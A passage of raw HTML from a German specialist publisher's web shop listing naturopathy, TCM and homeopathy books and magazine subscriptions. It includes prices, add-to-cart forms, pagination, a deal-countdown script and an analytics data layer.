                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/das-kind-in-der-naturheilkundlichen-praxis.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/m/l/ml_das_kind_in_der_naturheilkundlichen_praxis_400.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/das-kind-in-der-naturheilkundlichen-praxis.html">
                                Das Kind in der naturheilkundlichen Praxis                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Das Buch vermittelt praxisnah naturheilkundliche Therapiekonzepte für Kinder und bietet Therapeuten und Eltern mehr Sicherheit im Umgang mit kleinen Patienten.<br>2., überarbeitete und erweiterte Auflage</p>                                <a href="https://shop.mgo-fachverlage.de/das-kind-in-der-naturheilkundlichen-praxis.html" title="Das Kind in der naturheilkundlichen Praxis"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="12277" data-price-box="product-id-12277">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-12277"                        data-price-amount="44.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="44.95">
            <span class="price">44,95 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-22000216-2"
                  data-product-id="5228"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-32000051-0"
                  data-product-id="5326"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]/product/12277/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="12277">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="tDkOew4ZM5Fzv51o" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/der-heilpraktiker-abo.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/d/h/dhp_11-2025.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/der-heilpraktiker-abo.html">
                                Der Heilpraktiker - Abonnement                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Entdecken Sie unsere Abopakete für das Verbandsmagazin des FDH!</p>
<p>Aboonnement startet jeweils mit der aktuellen Ausgabe.</p>                                <a href="https://shop.mgo-fachverlage.de/der-heilpraktiker-abo.html" title="Der Heilpraktiker - Abonnement"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="15633" data-price-box="product-id-15633">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-15633"                        data-price-amount="26"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="26">
            <span class="price">26,00 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="DHP_AUS"
                  data-product-id="15635"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="DHP_DEU"
                  data-product-id="15634"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="DHP_DIGI"
                  data-product-id="16869"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="DHP_KEN"
                  data-product-id="15637"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="DHP_KEN_AUS"
                  data-product-id="16753"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="DHP_STU"
                  data-product-id="15636"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]/product/15633/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="15633">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="tDkOew4ZM5Fzv51o" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/bu-abverlag014-0-handbuch-der-haupt-anzeigen-neusatz-in-moderner-schrift-1.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/B/U/BU-135025-0-FV-BAU-GR_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/bu-abverlag014-0-handbuch-der-haupt-anzeigen-neusatz-in-moderner-schrift-1.html">
                                Handbuch der Haupt-Anzeigen (Neusatz in moderner Schrift)                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Handbuch der Haupt-Anzeigen (Neusatz in moderner Schrift)</p>
<p>Hinweis: Mängelexemplare sind an den Schnittkanten leicht vergilbt.</p>                                <a href="https://shop.mgo-fachverlage.de/bu-abverlag014-0-handbuch-der-haupt-anzeigen-neusatz-in-moderner-schrift-1.html" title="Handbuch der Haupt-Anzeigen (Neusatz in moderner Schrift)"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16899" data-price-box="product-id-16899">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16899"                        data-price-amount="87.2"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="87.2">
            <span class="price">87,20 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-AB_VERLAG_014-0"
                  data-product-id="16037"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-CNF-AB_VERLAG_014-0-Mängelexemplar"
                  data-product-id="16900"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]/product/16899/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16899">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="tDkOew4ZM5Fzv51o" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/bu-22000451-0-die-8-ausserordentlichen-gefaesse-in-der-traditionellen-chinesischen-medizin-1.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/m/l/ml_8au_erordentlichengefaesse.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/bu-22000451-0-die-8-ausserordentlichen-gefaesse-in-der-traditionellen-chinesischen-medizin-1.html">
                                Die 8 außerordentlichen Gefäße in der traditionellen chinesischen Medizin                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Dieses Buch schafft umfassende Klarheit über das System der 8 außerordentlichen Gefäße und wird praktisch untermauert durch gut dokumentierte Fallbeispiele.</p>
<p>6. unveränderte Auflage im Softcover</p>                                <a href="https://shop.mgo-fachverlage.de/bu-22000451-0-die-8-ausserordentlichen-gefaesse-in-der-traditionellen-chinesischen-medizin-1.html" title="Die 8 außerordentlichen Gefäße in der traditionellen chinesischen Medizin"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16917" data-price-box="product-id-16917">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16917"                        data-price-amount="29.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="29.95">
            <span class="price">29,95 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-22000451-0"
                  data-product-id="14126"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-32000231-0"
                  data-product-id="16916"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]/product/16917/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16917">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="tDkOew4ZM5Fzv51o" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/bu-abverlag007-0-grundriss-der-speciellen-semiotik-1.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/B/U/BU-135019-0-FV-BAU-GR_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/bu-abverlag007-0-grundriss-der-speciellen-semiotik-1.html">
                                Grundriss der speciellen Semiotik                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Grundriss der speciellen Semiotik</p>
<p>Hinweis: Mängelexemplare sind an den Schnittkanten leicht vergilbt.</p>                                <a href="https://shop.mgo-fachverlage.de/bu-abverlag007-0-grundriss-der-speciellen-semiotik-1.html" title="Grundriss der speciellen Semiotik"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16892" data-price-box="product-id-16892">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16892"                        data-price-amount="47.2"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="47.2">
            <span class="price">47,20 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-AB_VERLAG_007-0"
                  data-product-id="16031"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-CNF-AB_VERLAG_007-0-Mängelexemplar"
                  data-product-id="16893"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]/product/16892/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16892">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="tDkOew4ZM5Fzv51o" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/praxis-der-modernen-spagyrik.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/p/r/praxisdermodernenspagyrik.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/praxis-der-modernen-spagyrik.html">
                                Praxis der modernen Spagyrik                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Das Heilsystem der PEKANA Spagyrik</p>                                <a href="https://shop.mgo-fachverlage.de/praxis-der-modernen-spagyrik.html" title="Praxis der modernen Spagyrik"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="12361" data-price-box="product-id-12361">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-12361"                        data-price-amount="26.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="26.95">
            <span class="price">26,95 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-22000206-1"
                  data-product-id="5220"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-22000234-0"
                  data-product-id="5262"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]/product/12361/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="12361">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="tDkOew4ZM5Fzv51o" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"desc","orderDefault":"relevance","limitDefault":10,"url":"https:\/\/shop.mgo-fachverlage.de\/catalogsearch\/result\/index\/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&media_type=2532&q=praxis+der&topic=21","formKey":"tDkOew4ZM5Fzv51o","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter field">
    <label class="sorter-label label" for="sorter">Sortieren nach</label>
    <div class="control">
        <select id="sorter" data-role="sorter" class="sorter-options">
                            <option value="name"
                                    >
                    Titel                </option>
                            <option value="cover_author"
                                    >
                    Autor                </option>
                            <option value="cover_release"
                                    >
                    Erscheinungstermin                </option>
                            <option value="relevance"
                                            selected="selected"
                                    >
                    Relevanz                </option>
                    </select>
    </div>
            <a title="In aufsteigender Reihenfolge" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Asc</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">10</span> von <span class="toolbar-number">115</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&amp;media_type=2532&amp;p=2&amp;q=praxis+der&amp;topic=21" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&amp;media_type=2532&amp;p=3&amp;q=praxis+der&amp;topic=21" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&amp;media_type=2532&amp;p=4&amp;q=praxis+der&amp;topic=21" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&amp;media_type=2532&amp;p=5&amp;q=praxis+der&amp;topic=21" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&amp;media_type=2532&amp;p=2&amp;q=praxis+der&amp;topic=21"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="5"
                    >
                    5                </option>
                            <option value="10"
                                            selected="selected"
                    >
                    10                </option>
                            <option value="15"
                    >
                    15                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="25"
                    >
                    25                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
                        <div class="modes">
                    </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
        <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2025-12-14 14:36:33');
        if (app.isAppleDevice()) {
          var mdate = '2025-12-14 14:36:33';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item_list","ecommerce":{"item_list_id":"category_products","item_list_name":"Category products","items":[{"item_id":"CP_PDF_CNF_DEU","item_name":"Chirurgische Praxis Digital Abo","item_url":"https:\/\/shop.mgo-fachverlage.de\/chirurgische-praxis-digital-abo.html","item_brand":"","price":96,"item_category":"Medizin","item_category2":"Fachmagazin","item_category3":"Chirurgie","category":"Medizin,Fachmagazin,Chirurgie"},{"item_id":"BU-CNF-AB_VERLAG_012-0","item_name":"Die Therapie nach den Grunds\u00e4tzen der Hom\u00f6opathie","item_url":"https:\/\/shop.mgo-fachverlage.de\/bu-abverlag012-0-die-therapie-nach-den-grundsaetzen-der-homoeopathie-1.html","item_brand":"","price":87.2,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","item_category3":"Hom\u00f6opathie","category":"Komplement\u00e4rmedizin,Buch,Hom\u00f6opathie"},{"item_id":"BU-CNF-AB_VERLAG_008-0","item_name":"Der hom\u00f6opathische Arzneischatz","item_url":"https:\/\/shop.mgo-fachverlage.de\/bu-abverlag008-0-der-homoeopathische-arzneischatz-1.html","item_brand":"","price":44,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","item_category3":"Hom\u00f6opathie","category":"Komplement\u00e4rmedizin,Buch,Hom\u00f6opathie"},{"item_id":"BU-430004-1","item_name":"Medialisierung in der Schulberatung","item_url":"https:\/\/shop.mgo-fachverlage.de\/medialisierung-in-der-schulberatung.html","item_brand":"","price":40,"item_category":"Bildung","item_category2":"Buch","item_category3":"Schulberatung","category":"Bildung,Buch,Schulberatung"},{"item_id":"BU-CNF-22000216-2","item_name":"Das Kind in der naturheilkundlichen Praxis","item_url":"https:\/\/shop.mgo-fachverlage.de\/das-kind-in-der-naturheilkundlichen-praxis.html","item_brand":"","price":44.95,"item_category":"Komplement\u00e4rmedizin","item_category2":"E-Book","item_category3":"Wissen & Nachschlagen","category":"Komplement\u00e4rmedizin,E-Book,Wissen & Nachschlagen"},{"item_id":"DHP_CFN_DEU","item_name":"Der Heilpraktiker - Abonnement","item_url":"https:\/\/shop.mgo-fachverlage.de\/der-heilpraktiker-abo.html","item_brand":"","price":26,"item_category":"Komplement\u00e4rmedizin","item_category2":"Fachmagazin","item_category3":"Der Heilpraktiker","category":"Komplement\u00e4rmedizin,Fachmagazin,Der Heilpraktiker"},{"item_id":"BU-CNF-AB_VERLAG_014-0","item_name":"Handbuch der Haupt-Anzeigen (Neusatz in moderner 